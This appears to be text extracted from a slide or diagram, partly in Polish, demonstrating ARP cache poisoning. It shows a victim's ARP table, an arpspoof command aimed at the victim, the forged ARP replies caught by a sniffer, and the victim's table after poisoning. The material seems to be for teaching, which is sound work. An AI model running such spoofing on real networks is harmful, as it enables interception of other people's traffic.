 C:\Windows> arp –a
Interfejs: 192.168.10.2 on Interface 0x2000003
Adres internetowy Adres fizyczny Typ
192.168.10.3 00-50-BA-D4-C8-D3 dynamiczny
Klient
[root@spooffer]# ./arpspoof –t 192.168.10.2 192.168.10.3
spooffer
Source Destination Prot Info
00:50:BA:D4:B7:2B 00:50:BA:D4:AA:45 ARP 192.168.10.3 is at 00:50:BA:D4:B7:2B
00:50:BA:D4:B7:2B 00:50:BA:D4:AA:45 ARP 192.168.10.3 is at 00:50:BA:D4:B7:2B
00:50:BA:D4:B7:2B 00:50:BA:D4:AA:45 ARP 192.168.10.3 is at 00:50:BA:D4:B7:2B
Sniffer
C:\Windows> arp –a
Interfejs: 192.168.10.2 on Interface 0x2000003
Adres internetowy Adres fizyczny Typ
192.168.10.3 00-50-BA-D4-B7-2B dynamiczny
Klient